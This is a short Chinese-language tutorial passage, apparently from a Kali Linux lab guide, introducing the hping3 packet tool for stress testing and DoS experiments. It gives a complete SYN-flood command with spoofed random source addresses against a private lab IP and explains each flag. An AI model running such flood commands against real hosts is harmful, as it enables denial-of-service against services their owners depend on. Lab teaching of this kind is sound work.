 hping3 是一个命令行下使用的 TCP/IP 数据包组装/分析工具，通常 web 服务会用来做压力测试使
用，也可以进行 DOS 攻击的实验。同样 Hping 只能每次扫描一个目标。↵
↵
对 http://192.168.1.63/ 进行压力测试↵
┌──(root💀xuegod53)-[~]↵
└─# hping3 -c 100000 -d 120 -S -p 80 --flood --rand-source 192.168.1.63↵
-c 100000 = 发送的数据包的数量。↵
-d 120 = 发送到目标机器的每个数据包的大小。单位是字节↵
-S = 只发送 SYN 数据包。↵
-p 80 = 目的地端口(80 是 WEB 端口)。你在这里可以使用任何端口。↵
--flood = 尽可能快地发送数据包，不需要考虑显示入站回复。洪水攻击模式。↵
--rand-source = 使用随机性的源头 IP 地址。↵
上服务器查看，被攻击状态：↵